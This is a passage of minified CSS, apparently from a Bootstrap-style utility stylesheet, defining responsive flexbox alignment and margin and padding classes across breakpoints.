distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;-webkit-box-flex:1!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;-webkit-box-flex:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;-webkit-box-flex:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;-webkit-box-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;-webkit-box-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;-webkit-box-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;-webkit-box-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;-webkit-box-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;-webkit-box-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;-webkit-box-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;-webkit-box-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;-webkit-box-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.